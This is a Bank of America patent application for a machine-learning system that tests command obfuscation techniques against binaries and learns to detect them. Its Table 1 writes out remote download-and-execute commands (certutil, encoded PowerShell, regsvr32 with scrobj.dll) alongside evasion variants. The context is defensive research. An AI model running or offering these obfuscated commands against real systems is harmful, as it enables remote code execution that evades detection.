(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2023/0289449 A1
(43) Pub. Date: Sep. 14, 2023

(54) APPARATUS AND METHODS FOR LEVERAGING MACHINE LEARNING TO PROGRAMMATICALLY IDENTIFY AND DETECT OBFUSCATION

(71) Applicant: Bank of America Corporation, Charlotte, NC (US)

(72) Inventors: Stephanie Pirman, Chicago, IL (US); Eric DePree, Chicago, IL (US)

(21) Appl. No.: 17/692,290

(22) Filed: Mar. 11, 2022

(51) Int. Cl. G06F 21/57; G06F 21/55

(52) U.S. Cl. CPC G06F 21/577; G06F 21/554; G06F 21/552; G06F 2221/033

(57) ABSTRACT

Apparatus and methods for leveraging machine learning algorithms to identify, detect, respond to, and mitigation obfuscation techniques and attacks are provided. A program may create a test environment, automatically test obfuscation techniques against programs to determine when the obfuscation techniques are successful or unsuccessful. A machine learning model may analyze the tests to identify additional programs that may be susceptible to a particular obfuscation technique. The model may also determine methods to efficiently detect when a malicious actor utilizes an obfuscation technique, as well as responses and mitigation strategies against various obfuscation techniques.

### FIELD OF TECHNOLOGY

Aspects of the disclosure relate to providing apparatus and methods for leveraging machine learning to programmatically identify, detect, and defeat malicious obfuscation techniques in various computing environments.

### BACKGROUND OF THE DISCLOSURE

Any computer, server, or device connected to the Internet is in danger from malicious attacks. Larger enterprises (with hundreds or thousands of networked computers) may have to detect, prevent, and respond to numerous attacks every day. A large portion of existing infrastructure is aimed at detecting, preventing, and mitigating attacks.

One technique malicious actors employ to prevent detection of their activities is obfuscation. Obfuscation may be defined as employing data/techniques to a program that alters the representation of the program but not the data or function of the program. Typical detection programs may only see the representation of a program and not its data or function, and obfuscation may be a powerful tool to avoid detection yet maliciously attack a computing system.

Numerous examples and types of obfuscation exist. Employees/programs that detect malicious attacks may be aware of some existing obfuscation techniques and how to counter them but not others. And, not all obfuscation techniques work on all applications.

In some respects, there is an arms race between malicious actors and cybersecurity professionals and programs. Malicious actors may constantly vary their attacks by employing new obfuscation techniques or appending existing obfuscation techniques to new programs. The boundaries between viable attacks and cybersecurity may be constantly shifting as new techniques or applications are detected and thwarted.

In some instances, cybersecurity professionals and programs may preempt malicious actors by developing attacks in order to discover a solution to prevent or mitigate the attacks, before the malicious actors uncover vulnerabilities.

However, existing techniques for discovering and responding to obfuscated attacks are cumbersome and time consuming. In many instances, a cybersecurity professional may be required to individually test various obfuscation techniques against individual programs and binaries, of which a large enterprise may have thousands.

Therefore, it would be desirable for apparatus and methods to leverage machine learning to automatically identify, detect, defeat, and prevent obfuscation and related malicious activities.

### SUMMARY OF THE DISCLOSURE

It is an object of this disclosure to provide apparatus and methods for leveraging artificial intelligence/machine learning to programmatically identify and detect obfuscation techniques. These obfuscation techniques may be employed by malicious actors or entities to attack one or more software programs, databases, servers, or other computers and programs.

An obfuscation technique detection computer program product is provided. The computer program product may include executable instructions that may be executed by a processor on a computer system. The program may create a test environment. The program may receive one or more obfuscation techniques. The obfuscation technique may be received by the program by multiple methods. The program may, within the test environment, automatically test the one or more obfuscation techniques. The obfuscation technique(s) may be tested on a particular binary by applying the obfuscation technique to a command within the binary. Within this disclosure, a binary may refer to a computer program or a portion of a computer program. A binary may be already compiled code to install a program, without requiring the computer to compile source code.

The program may capture a test output. A test output may be a successful or unsuccessful obfuscation of the tested command of the binary. The output may be stored in any suitable non-transitory memory. The program may compare the output with a non-obfuscated version of the command to determine if and when the tested obfuscation technique(s) successfully obfuscate the command.

When the program determines that the obfuscation technique(s) successfully obfuscate the command, the program may store the successful obfuscation technique(s) and a name of the particular binary in a database. Other details of the binary may also be stored. In an embodiment, unsuccessful tests may also be stored in the database.

The program may analyze, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique(s). Any suitable ML algorithm or combination of algorithms may be used. The analysis may identify one or more additional binaries/programs to which the application of the obfuscation technique(s) will be successful or unsuccessful. The analysis may also efficiently detect when a malicious actor utilizes the obfuscation technique(s).

In an embodiment, the ML algorithms may also analyze the database to create one or more new obfuscation techniques.

In an embodiment, the obfuscation technique(s) may be received from a manual input. For example, a human operator may input one or more obfuscation techniques into the program, or input a database containing one or more obfuscation techniques.

In an embodiment, the obfuscation technique(s) may be received from an outside computer program product. For example, the program may be linked to a separate anti-malware program or database that includes obfuscation technique(s). Linking the program to an outside program may be more efficient than other methods of receiving the obfuscation technique(s).

In an embodiment, the outside computer program product may be configured to periodically mine a network for additional obfuscation techniques. The network may be the Internet and/or certain portions of the Internet, such as the dark web. In an embodiment, the obfuscation technique detection computer program product itself may mine a network for additional obfuscation technique(s).

In an embodiment, obfuscation technique detection computer program product's executable instructions may be repeated iteratively for additional obfuscation techniques and additional binaries. One goal may be to automatically test a specific obfuscation technique against hundreds or thousands of different binaries that an organization may utilize to determine which binaries may be susceptible to a particular obfuscation technique and vice versa. Automatically determining which binaries are susceptible and which are not may be more efficient than the current method of a human operator manually testing each obfuscation technique on each binary.

In an embodiment, the obfuscation technique detection computer program product may be located on a server. The server may be centralized or distributed.

### BRIEF DESCRIPTION OF THE DRAWINGS

The objects and advantages of the disclosure will be apparent upon consideration of the following detailed description, taken in conjunction with the accompanying drawings, in which like reference characters refer to like parts throughout, and in which:

FIG. 1 shows an illustrative apparatus in accordance with principles of the disclosure.

FIG. 2 shows an illustrative apparatus in accordance with principles of the disclosure.

FIG. 3 shows an illustrative schematic/flowchart in accordance with principles of the disclosure.

FIG. 4 shows an illustrative flowchart in accordance with principles of the disclosure.

### DETAILED DESCRIPTION OF THE DISCLOSURE

It is an object of this disclosure to provide apparatus and methods for leveraging artificial intelligence/machine learning to programmatically identify, detect, prevent, and defeat obfuscation techniques. These obfuscation techniques may be employed by malicious actors or entities to attack one or more software programs, databases, servers, or other computers and programs.

An obfuscation technique detection computer program product is provided. The computer program product may include executable instructions that may be executed by a processor on a computer system. The computer program may be run on an individual computer. The computer program may be run on a server. The computer program may be run on a smart mobile device. The computer program, or portions of the computer program may be linked to other computers or servers running the computer program. The computer program may be run on a detection server or servers. The server or servers may be centralized or distributed.

The program may create a test environment. The test environment may be visible to a user. The test environment may run in the background and not be visible to a user. The test environment may be a secure location to test whether a particular obfuscation technique is viable against a particular program or binary. The test environment may be connected to a network. The test environment may be modified by a user.

The program may receive one or more obfuscation techniques. The obfuscation technique may be received by the program by multiple methods. For example, the program may receive an obfuscation technique from a database. Alternatively, the program may receive an obfuscation technique through a manual entry by a user.

In an embodiment, the program may receive an obfuscation technique over a network.

In an embodiment, the program may receive an obfuscation technique from a separate computer program.

In an embodiment, the program may be provided one or more obfuscation techniques from an internal or external database.

In an embodiment, the obfuscation technique(s) may be received from a manual input. For example, a human operator may input one or more obfuscation techniques into the program, or input a database containing one or more obfuscation techniques.

In an embodiment, the obfuscation technique(s) may be received from an outside computer program product. For example, the program may be linked to a separate anti-malware program or database that includes obfuscation technique(s). Linking the program to an outside program may be more efficient than other methods of receiving the obfuscation technique(s).

In an embodiment, the outside computer program product may be configured to periodically mine a network for additional obfuscation techniques. The network may be the Internet and/or certain portions of the Internet, such as the dark web.

In an embodiment, the obfuscation technique detection computer program product may be configured to mine a network for additional obfuscation technique(s). The network may be the Internet and/or certain portions of the Internet, such as the dark web.

Table 1 below displays a few examples of current obfuscation techniques. Not all of these techniques are effective against all binaries.

TABLE 1

| Name | Description | Example |
|---|---|---|
| Unicode Insertion | Adding an undefined | certutil -urlcache -f <some url |
| | Unicode character into a | here> may be changed to: |
| | command at a point in the | certutil -url [symbol] cache -f <some |
| | command which the binary | url here> |
| | may interpret as if it isn't | |
| | there. | |
| Unicode Substitution | Changing a regular ASCII | certutil -urlcache -f <some url |
| | character to a similar | here> may be changed to: |
| | Unicode character, such as a | certutil -u^{r}lcache -f <some url |
| | Latin modifier, which may | here> |
| | be interpreted by the binary | |
| | as if it were the correct | |
| | character. | |
| Differing Option Flags | Changing the option flag to a | powershell -e <some encoded |
| | lesser known version. | command here> may be |
| | | changed to: powershell -e |
| | | <some encoded command |
| | | here> |
| Changing Slash Direction | Changing a forward slash to | regsvr32 /s /u /i:https://<some |
| | a backward slash and vice | url here> scrobj.dll may be |
| | versa. | changed to: regsvr32 /s /u |
| | | /i:https:\\<some url here> |
| | | scrobj.dll |
| Balanced Double | Adding a set of balanced | regsvr32 /s -u /i:https://<some |
| Quotation Mark Insertion | double quotes that may not | url here> scrobj.dll may be |
| | interfere with the original | changed to: regsvr32 /s -u |
| | command. | /i:h″tt″ps://<some url here> |
| | | scrobj.dll |

The program may, within the test environment, automatically test the one or more obfuscation techniques. Testing within the test environment may provide greater security to an entity. Testing within the test environment may also allow a user (such as a cybersecurity professional) the ability to observe the test and take any action deemed necessary. For example, the user may generate a report describing a successful or unsuccessful test and develop mitigating methods to prevent harm from a successful obfuscation technique. In an embodiment, the report may be generated automatically by the computer program product.

The obfuscation technique(s) may be tested on a particular binary by applying the obfuscation technique to a command within the binary. Within this disclosure, a binary may refer to a computer program or a portion of a computer program. A binary may be already compiled code to install a program, without requiring the computer to compile source code. In an embodiment, the obfuscation technique(s) may be tested against multiple binaries simultaneously or consecutively. Simultaneous tests may require more computing power but may be more efficient in the amount of time required to run multiple tests and test numerous binaries. The test(s) may be configured to determine whether an obfuscation technique successfully obfuscates a command within a binary.

The binaries may be manually selected. The binaries may be selected automatically by the program. The program may automatically select a binary or binaries by analyzing various factors, such as code type, code size, function, widespread use, or other factors. In an embodiment, the program may automatically select one or more binaries to test through an artificial intelligence/machine learning (“ML”) algorithm or algorithms. In an embodiment, the program may test a majority, or all, of a set of binaries provided to the program by a user or database.

The test(s) may be configured to provide a test output. The program may capture the test output. A test output may be a successful or unsuccessful obfuscation of the tested command of the binary. The output may also include other data, including metadata, such as date and time of the test, information regarding the obfuscation technique, information regarding the binary, and other data. The more data captured the easier it may be to train and employ an ML algorithm.

The output may be stored in any suitable non-transitory memory. The program may compare the output with a non-obfuscated version of the command to determine if and when the tested obfuscation technique(s) successfully obfuscate the command. Information gained from both successful and unsuccessful obfuscations may be used to train one or more ML algorithms. For example, it may be useful to know that a particular obfuscation technique does not work within a particular binary. An analysis of the binary by an ML algorithm may determine that a particular code within the binary prevents the obfuscation technique from being successful. Such analysis may be extremely useful in protecting other binaries from that obfuscation technique.

When the program determines that the obfuscation technique(s) successfully obfuscate the command, the program may store the successful obfuscation technique(s) and a name of the particular binary in a database for use by an ML algorithm to analyze, as discussed below. Other details of the binary may also be stored. The more details stored in the database, the more information an ML algorithm or algorithms will be able to analyze, producing more robust analysis. However, every bit of information comes at a storage cost. In an embodiment, unsuccessful tests and other information may also be stored in the database.

The program may analyze, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique(s), and any other information in the database. Any suitable ML algorithm or combination of algorithms may be used. Supervised learning, semi-supervised learning, unsupervised learning, and reinforcement learning algorithms may be used. In an embodiment, unsupervised learning or reinforcement learning may be the most efficient when multiple obfuscation techniques are tested against thousands of different binaries.

The ML analysis may be configured to identify one or more additional binaries/programs to which the application of the obfuscation technique(s) will be successful or unsuccessful. The analysis may also determine that an entity has no binaries susceptible to a particular obfuscation technique. The analysis may also efficiently detect when a malicious actor utilizes the obfuscation technique(s). For example, the analysis may determine specific factors to look for with particular binaries and particular techniques. This may save computing resources for an entity when performing anti-malware or other observations.

In an embodiment, the ML algorithms may also analyze the database to create one or more new obfuscation techniques. For example, the ML algorithms may predict that a particular technique will work against a particular binary and test that prediction. The ML algorithms may also analyze existing obfuscation techniques and synthesize previously unknown techniques. By doing so, the program may be able to pre-empt malicious actors and malicious activities.

In an embodiment, the ML algorithm(s) may also analyze the database to create responses and mitigations (i.e., mitigation strategies) in response to a successful obfuscation technique. These ML-generated responses and mitigations may be an improvement on individually crafted responses and mitigations. In addition, the ML-generated responses and mitigations may be more efficient than individually crafted responses and mitigations.

In an embodiment, obfuscation technique detection computer program product's executable instructions may be repeated iteratively for additional obfuscation techniques and additional binaries. The steps of receiving a technique, testing a technique, and capturing an output may be repeated iteratively for every additional technique and additional binaries. In an embodiment, only after those steps have been repeated for a sufficient number of techniques and binaries will the ML algorithm(s) analyze the database. Repeating those steps may create a larger database for the ML algorithm(s) to analyze, improving the reliability of the ML analysis.

One goal of repeating/iterating various steps of the program may be to automatically test a specific obfuscation technique against hundreds or thousands of different binaries that an organization may utilize to determine which binaries may be susceptible to a particular obfuscation technique and vice versa. Automatically determining which binaries are susceptible and which are not may be more efficient than the current method of a human operator manually testing each obfuscation technique on each binary.

In an embodiment, the obfuscation technique detection computer program product may be located on a server. The server may be centralized or distributed. Cost and computation ability may be used to determine which server or servers may be the most cost-effective.

A method for automating detection of obfuscation techniques is provided. The method may include the steps of creating a test environment on a computer system and receiving one or more obfuscation techniques (to test) on the computer system (i.e., on a program running on the computer system).

The method may include automatically testing, within the test environment, the obfuscation technique(s) on a first binary by applying the obfuscation technique to a command within the binary.

The method may include capturing an output of the test. The output may be a successful or unsuccessful application of the obfuscation technique(s). The output may be stored in a non-transitory memory. The output may include information about the binary that was tested.

The method may include comparing the output with a non-obfuscated version of the command to determine whether the obfuscation technique successfully obfuscated the command.

When the system/computer program determines that the obfuscation technique successfully obfuscated the command, the method may include storing the (successful) obfuscation technique and an identity or other information of the first binary in a database. In an embodiment, unsuccessful test results may also be stored in the database.

The method may include analyzing, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique and information about the binary, as well as other information in the database, in order to identify one or more additional binaries to which the application of the obfuscation technique will be successful, and efficiently detect when a malicious actor utilizes the obfuscation technique. The more information stored in the database, the more data a ML algorithm will have available to it to analyze.

In an embodiment, the method may include extending the analysis to form one or more new obfuscation techniques through the ML algorithm(s).

In an embodiment, the method may include analyzing the database to create one or more responses/mitigations to a particular obfuscation strategy. For example, the ML algorithm(s) may analyze a particular binary to determine why it was not susceptible to a particular obfuscation technique and create a response/mitigation based on that analysis.

In an embodiment, the steps of automatically testing, capturing, comparing, storing, and analyzing for the new obfuscation technique may be repeated for additional obfuscation techniques and/or additional binaries. Not all of these steps may need to be repeated in every iteration. For example, the steps of automatically testing, capturing, comparing, and storing may be repeated for multiple obfuscation techniques and multiple binaries to create a robust database of successful and unsuccessful obfuscation techniques for the ML algorithm(s) to analyze.

In an embodiment, the obfuscation technique(s) may be received from a manual input. For example, a human operator may input one or more obfuscation techniques into the program, or input a database containing one or more obfuscation techniques.

In an embodiment, the obfuscation technique(s) may be received from an outside computer program product and/or database. For example, the program may be linked to a separate anti-malware program or database that includes obfuscation technique(s). Linking the program to an outside program may be more efficient than other methods of receiving the obfuscation technique(s).

In an embodiment, the outside computer program product may be configured to periodically mine a network for additional obfuscation techniques. The network may be the Internet and/or certain portions of the Internet, such as the dark web. In an embodiment, the obfuscation technique detection computer program product itself may mine a network for additional obfuscation technique(s).

An apparatus for automating detection of obfuscation techniques is provided. The apparatus may include one or more computers running a test environment, a database including non-transitory memory, and one or more servers.

One or more obfuscation techniques may be tested within the test environment against one or more software programs/binaries. When the one or more obfuscation techniques successfully obfuscate a command within the one or more software programs, the one or more obfuscation techniques and an identity of the one or more software programs may be stored within the database.

An artificial intelligence/machine learning (“ML”) algorithm may analyze the database to identify one or more additional software programs that are susceptible to the one or more obfuscation techniques, and learn how to efficiently detect when a malicious actor utilizes the one or more obfuscation techniques.

In an embodiment, negative, unsuccessful tests may also be stored within the database. In an embodiment, the identity of the one or more software programs may include additional information about the one or more software programs.

In an embodiment, the artificial intelligence/machine learning algorithm may be employed by an entity to detect when a malicious actor utilizes the one or more obfuscation techniques.

In an embodiment, the artificial intelligence/machine learning algorithm may analyze the database to create one or more new obfuscation techniques. And in an embodiment, the one or more new obfuscation techniques may be tested within the test environment.

The term “non-transitory memory,” as used in this disclosure, is a limitation of the medium itself, i.e., it is a tangible medium and not a signal, as opposed to a limitation on data storage types (e.g., RAM vs. ROM). “Non-transitory memory” may include both RAM and ROM, as well as other types of memory.

A processor(s) may control the operation of the apparatus and its components, which may include RAM, ROM, an input/output module, and other memory. The microprocessor may also execute all software running on the apparatus. Other components commonly used for computers, such as EEPROM or Flash memory or any other suitable components, may also be part of the apparatus.

A communication link may enable communication between computing devices including a server or servers. The communication link may include any necessary hardware (e.g., antennae) and software to control the link. Any appropriate communication link may be used. In an embodiment, the network used may be the Internet. In another embodiment, the network may be an internal intranet.

One of ordinary skill in the art will appreciate that the steps shown and described herein may be performed in other than the recited order and that one or more steps illustrated may be optional. Apparatus and methods may involve the use of any suitable combination of elements, components, method steps, computer-executable instructions, or computer-readable data structures disclosed herein.

Illustrative embodiments of apparatus and methods in accordance with the principles of the invention will now be described with reference to the accompanying drawings, which form a part hereof. It is to be understood that other embodiments may be utilized, and that structural, functional, and procedural modifications may be made without departing from the scope and spirit of the present invention.

As will be appreciated by one of skill in the art, the invention described herein may be embodied in whole or in part as a method, a data processing system, or a computer program product. Accordingly, the invention may take the form of an entirely hardware embodiment, or an embodiment combining software, hardware and any other suitable approach or apparatus.

Furthermore, such aspects may take the form of a computer program product stored by one or more computer-readable storage media having computer-readable program code, or instructions, embodied in or on the storage media. Any suitable computer readable storage media may be utilized, including hard disks, CD-ROMs, optical storage devices, magnetic storage devices, and/or any combination thereof. In addition, various signals representing data or events as described herein may be transferred between a source and a destination in the form of electromagnetic waves traveling through signal-conducting media such as metal wires, optical fibers, and/or wireless transmission media (e.g., air and/or space).



In accordance with principles of the disclosure, FIG. 1 shows an illustrative block diagram of apparatus 100 that includes a computer 101. Computer 101 may alternatively be referred to herein as a “computing device.” Elements of apparatus 100, including computer 101, may be used to implement various aspects of the apparatus and methods disclosed herein. A “user” of apparatus 100 or computer 101 may include other computer systems or servers or a human.

Computer 101 may have one or more processors/microprocessors 103 for controlling the operation of the device and its associated components, and may include RAM 105, ROM 107, input/output module 109, and a memory 115. The microprocessors 103 may also execute all software running on the computer 101—e.g., the operating system 117 and applications 119 such as an obfuscation technique detection computer program, and security protocols. Other components commonly used for computers, such as EEPROM or Flash memory or any other suitable components, may also be part of the computer 101.

The memory 115 may be comprised of any suitable permanent storage technology—e.g., a hard drive or other non-transitory memory. The ROM 107 and RAM 105 may be included as all or part of memory 115. The memory 115 may store software including the operating system 117 and application(s) 119 (such as an obfuscation technique detection computer program) along with any other data 111 (obfuscation techniques and binaries) needed for the operation of the apparatus 100. Memory 115 may also store applications and data. Alternatively, some or all of computer executable instructions (alternatively referred to as “code”) may be embodied in hardware or firmware (not shown). The microprocessor 103 may execute the instructions embodied by the software and code to perform various functions.

The network connections/communication link may include a local area network (LAN) and a wide area network (WAN or the Internet) and may also include other types of networks. When used in a WAN networking environment, the apparatus may include a modem or other means for establishing communications over the WAN or LAN. The modem and/or a LAN interface may connect to a network via an antenna. The antenna may be configured to operate over Bluetooth, wi-fi, cellular networks, or other suitable frequencies.

Any memory may be comprised of any suitable permanent storage technology— e.g., a hard drive or other non-transitory memory. The memory may store software including an operating system and any application(s) (such as an obfuscation technique detection computer program and testing binaries) along with any data needed for the operation of the apparatus and to allow testing of obfuscation techniques. The data may also be stored in cache memory, or any other suitable memory.

An input/output (“I/O”) module 109 may include connectivity to a button and a display. The input/output module may also include one or more speakers for providing audio output and a video display device, such as an LED screen and/or touchscreen, for providing textual, audio, audiovisual, and/or graphical output.

In an embodiment of the computer 101, the microprocessor 103 may execute the instructions in all or some of the operating system 117, any applications 119 in the memory 115, any other code necessary to perform the functions in this disclosure, and any other code embodied in hardware or firmware (not shown).

In an embodiment, apparatus 100 may consist of multiple computers 101, along with other devices. A computer 101 may be a mobile computing device such as smart glasses, a smartphone or tablet.

Apparatus 100 may be connected to other systems, computers, servers, devices, and/or the Internet 131 via a local area network (LAN) interface 113.

Apparatus 100 may operate in a networked environment supporting connections to one or more remote computers and servers, such as terminals 141 and 151, including, in general, the Internet and “cloud”. References to the “cloud” in this disclosure generally refer to the Internet, which is a world-wide network. “Cloud-based applications” generally refer to applications located on a server remote from a user, wherein some or all of the application data, logic, and instructions are located on the internet and are not located on a user's local device. Cloud-based applications may be accessed via any type of internet connection (e.g., cellular or wi-fi).

Terminals 141 and 151 may be personal computers, smart mobile devices, smartphones, or servers that include many or all of the elements described above relative to apparatus 100. The network connections depicted in FIG. 1 include a local area network (LAN) 125 and a wide area network (WAN) 129 but may also include other networks. Computer 101 may include a network interface controller (not shown), which may include a modem 127 and LAN interface or adapter 113, as well as other components and adapters (not shown). When used in a LAN networking environment, Computer 101 is connected to LAN 125 through a LAN interface or adapter 113. When used in a WAN networking environment, computer 101 may include a modem 127 or other means for establishing communications over WAN 129, such as Internet 131. The modem 127 and/or LAN interface 113 may connect to a network via an antenna (not shown). The antenna may be configured to operate over Bluetooth, wi-fi, cellular networks, or other suitable frequencies.

It will be appreciated that the network connections shown are illustrative and other means of establishing a communications link between computers may be used. The existence of various well-known protocols such as TCP/IP, Ethernet, FTP, HTTP, and the like is presumed, and the system can be operated in a client-server configuration. The computer may transmit data to any other suitable computer system. The computer may also send computer-readable instructions, together with the data, to any suitable computer system. The computer-readable instructions may be to store the data in cache memory, the hard drive, secondary memory, or any other suitable memory.

Application program(s) 119 (which may be alternatively referred to herein as “plugins,” “applications,” or “apps”) may include computer executable instructions for an obfuscation technique detection computer program as well as test binaries. In an embodiment, the obfuscation technique detection computer program or computer may use AI/ML algorithm(s). The various tasks may be related to testing binaries against various obfuscation techniques and using ML algorithms to determine which other (untested) binaries may be susceptible to a particular obfuscation technique.

Computer 101 may also include various other components, such as a battery (not shown), speaker (not shown), a network interface controller (not shown), and/or antennas (not shown).

Terminal 151 and/or terminal 141 may be portable devices such as a laptop, cell phone, tablet, smartphone, server, or any other suitable device for receiving, storing, transmitting and/or displaying relevant information. Terminal 151 and/or terminal 141 may be other devices such as remote computers or authentication servers. The terminals 151 and/or 141 may be computers where other binaries or detection programs are located.

Any information described above in connection with data 111, and any other suitable information, may be stored in memory 115. One or more of applications 119 may include one or more algorithms that may be used to implement features of the disclosure, and/or any other suitable tasks.

In various embodiments, the invention may be operational with numerous other general purpose or special purpose computing system environments or configurations. Examples of well-known computing systems, environments, and/or configurations that may be suitable for use with the invention in certain embodiments include, but are not limited to, personal computers, servers, hand-held or laptop devices, tablets, mobile phones, smart phones, other computers, multiprocessor systems, microprocessor-based systems, set top boxes, programmable consumer electronics, network PCs, minicomputers, mainframe computers, distributed computing environments that include any of the above systems or devices, and the like.

Aspects of the invention may be described in the general context of computer-executable instructions, such as program modules, being executed by a computer. Generally, program modules include routines, programs, objects, components, data structures, etc., that perform particular tasks or implement particular abstract data types. The invention may also be practiced in distributed computing environments where tasks are performed by remote processing devices that are linked through a communications network, e.g., cloud-based applications. In a distributed computing environment, program modules may be located in both local and remote computer storage media including memory storage devices.



FIG. 2 shows illustrative apparatus 200 that may be configured in accordance with the principles of the disclosure. Apparatus 200 may be a server or computer with various peripheral devices 206. Apparatus 200 may include one or more features of the apparatus shown in FIG. 1. Apparatus 200 may include chip module 202, which may include one or more integrated circuits, and which may include logic configured to perform any other suitable logical operations.

Apparatus 200 may include one or more of the following components: I/O circuitry 204, which may include a transmitter device and a receiver device and may interface with fiber optic cable, coaxial cable, telephone lines, wireless devices, PHY layer hardware, a keypad/display control device, an display (LCD, LED, OLED, etc.), a touchscreen or any other suitable media or devices; peripheral devices 206, which may include other computers; logical processing device 208, which may compute data information and structural parameters of various applications; and machine-readable memory 210.

Machine-readable memory 210 may be configured to store in machine-readable data structures: machine executable instructions (which may be alternatively referred to herein as “computer instructions” or “computer code”), applications, signals, recorded data, and/or any other suitable information or data structures. The instructions and data may be encrypted.

Components 202, 204, 206, 208 and 210 may be coupled together by a system bus or other interconnections 212 and may be present on one or more circuit boards such as 220. In some embodiments, the components may be integrated into a single chip. The chip may be silicon-based.



FIG. 3 shows an illustrative schematic/flowchart in accordance with principles of the disclosure. Methods may include some or all of the steps and apparatus numbered 301-325. Methods may include the steps illustrated in FIG. 3 in an order different from the illustrated order. The illustrative method shown in FIG. 3 may include one or more steps performed in other figures or described herein. Steps 301-325 may be performed on the apparatus shown in FIGS. 1-2 or other apparatus.

The method may start at step 301. A computer program (not shown) may gather/receive assorted programs/binaries to test at step 303. At step 305, the program may gather/receive assorted obfuscation techniques to test against the assorted programs/binaries. At step 307, the program may merge the programs/binaries and obfuscation techniques to build test cases. For example, at step 303, programs A, B, and C were gathered, and at step 305, obfuscation techniques 1, 2, and 3, were gathered. The possible test cases may be: A1, A2, A3, B1, B2, B3, and C1, C2, and C3.

At step 309, the test cases may be automatically run/executed within a test environment (not shown). At step 311, the program may determine if the obfuscation technique(s) worked against the programs/binaries or not. If the obfuscation technique(s) did not work, at step 313, that data (test result and any other necessary data) may be stored. If the obfuscation technique(s) did work, at step 315, further tests may be run using that obfuscation technique against additional test programs/binaries. At step 317, the successful test data is stored.

At step 323, the data stored at steps 313 and 317 may be analyzed using an ML algorithm/model. The ML algorithm(s) may review untested binaries shown at database 319, and at step 321 identify closeness (or variance) between untested binaries 319 and the tested programs/binaries at 303. At step 325, the ML algorithm(s) may generate techniques to detect obfuscation attempts in enterprise and other data/program platforms.



FIG. 4 shows an illustrative flowchart in accordance with principles of the disclosure. Methods may include some or all of the method steps numbered 401 through 415. Methods may include the steps illustrated in FIG. 4 in an order different from the illustrated order. The illustrative method shown in FIG. 4 may include one or more steps performed in other figures or described herein. Steps 401 through 415 may be performed on the apparatus shown in FIGS. 1-2, or other apparatus.

At step 501, a test environment may be created within a program on a computer system. At step 403, the computer program may receive one or more obfuscation techniques to test. The program may also receive one or more binaries to test the obfuscation techniques on. At step 405, the program may automatically test within the test environment, the one or more obfuscation techniques on the one or more binaries. The test may be accomplished by applying the obfuscation technique to a command within the binary. At step 407, an output of the test may be captured and stored. The storage may be temporary or permanent.

At step 409, the program may compare the stored output with a non-obfuscated version of the command tested in order to determine whether the obfuscation technique successfully obfuscated the command.

At step 411, when the program determines that the obfuscation technique successfully obfuscated the command, the program may store the obfuscation technique and an identity (and other information) of the binary tested in a database. At step 413, when the program determines that the obfuscation technique did not successfully obfuscate the command, the program may store the unsuccessful obfuscation technique and an identity (and other information) of the binary tested in the same or a different database.

At step 415, the program may analyze, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique(s) for various reasons. One result of the analysis may be to identify one or more additional binaries to which the application of the obfuscation technique will be successful or unsuccessful. Another result may be to determine how to efficiently detect when a malicious actor utilizes the obfuscation technique. Additional analyses of the database may be performed.

In an embodiment, steps 403-413 may be repeated for additional obfuscation techniques and additional binaries, creating a larger database for the one or more ML algorithms to analyze at step 415.

Thus, apparatus and methods for leveraging machine learning to programmatically identify and detect obfuscation are provided. Persons skilled in the art will appreciate that the present invention can be practiced by other than the described embodiments, which are presented for purposes of illustration rather than of limitation.

What is claimed is:

1. An obfuscation technique detection computer program product, the computer program product comprising executable instructions, the executable instructions when executed by a processor on a computer system:
create a test environment;
receive an obfuscation technique;
automatically test, within the test environment, the obfuscation technique on a particular binary by applying the obfuscation technique to a command within the binary;
capture an output of the test;
compare the output with a non-obfuscated version of the command to determine that the obfuscation technique successfully obfuscates the command;
when the obfuscation technique successfully obfuscates the command, store the obfuscation technique and a name of the particular binary in a database; and
analyze, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique to:
identify one or more additional binaries to which the application of the obfuscation technique will be successful; and
efficiently detect when a malicious actor utilizes the obfuscation technique.

2. The detection computer program product of claim 1 wherein the one or more ML algorithms further create a new obfuscation technique.

3. The detection computer program product of claim 1 wherein the obfuscation technique is received from a manual input.

4. The detection computer program product of claim 1 wherein the obfuscation technique is received from an outside computer program product.

5. The detection computer program product of claim 4 wherein the outside computer program product is configured to periodically mine a network for additional obfuscation techniques.

6. The detection computer program product of claim 1 wherein the executable instructions are repeated iteratively.

7. The detection computer program product of claim 1 wherein the computer system is a centralized server.

8. The detection computer program product of claim 1 wherein the computer system is a distributed server.

9. A method for automating detection of obfuscation techniques, the method comprising:
creating a test environment within a program on a computer system;
receiving an obfuscation technique at the program;
automatically testing, within the test environment, the obfuscation technique on a first binary by applying the obfuscation technique to a command within the first binary;
capturing an output of the test;
comparing the output with a non-obfuscated version of the command to determine whether the obfuscation technique successfully obfuscates the command;
when the obfuscation technique successfully obfuscates the command, storing the obfuscation technique and an identity of the first binary in a database; and
analyzing, through one or more artificial intelligence/machine learning (“ML”) algorithms, the stored obfuscation technique to:
identify one or more additional binaries to which the application of the obfuscation technique will be successful; and
efficiently detect when a malicious actor utilizes the obfuscation technique.

10. The method of claim 9 further comprising forming a new obfuscation technique through the one or more ML algorithms.

11. The method of claim 10 further comprising repeating the steps of automatically testing, capturing, comparing, storing, and analyzing for the new obfuscation technique.

12. The method of claim 9 wherein the obfuscation technique is received from a manual input.

13. The method of claim 9 wherein the obfuscation technique is received from a computer program.

14. The method of claim 13 wherein the computer program is configured to mine a network for a new obfuscation technique.

15. The method of claim 14 wherein the network is the Internet.

16. An apparatus for automating detection of obfuscation techniques, the apparatus comprising:
one or more computers running a test environment;
a database; and
one or more servers;
wherein:
one or more obfuscation techniques are tested within the test environment against one or more software programs;
when the one or more obfuscation techniques successfully obfuscate a command within the one or more software programs, the one or more obfuscation techniques and an identity of the one or more software programs is stored within the database; and
an artificial intelligence/machine learning algorithm located on the one or more servers analyzes the database to:
identify one or more additional software programs that are susceptible to the one or more obfuscation techniques; and
learn how to efficiently detect when a malicious actor utilizes the one or more obfuscation techniques.

17. The apparatus of claim 16 wherein the identity of the one or more software programs comprises information about the one or more software programs.

18. The apparatus of claim 16 wherein the artificial intelligence/machine learning algorithm is employed by an entity to detect when a malicious actor utilizes the one or more obfuscation techniques.

19. The apparatus of claim 16 wherein the artificial intelligence/machine learning algorithm analyzes the database to create one or more new obfuscation techniques.

20. The apparatus of claim 19 wherein the one or more new obfuscation techniques are tested within the test environment.
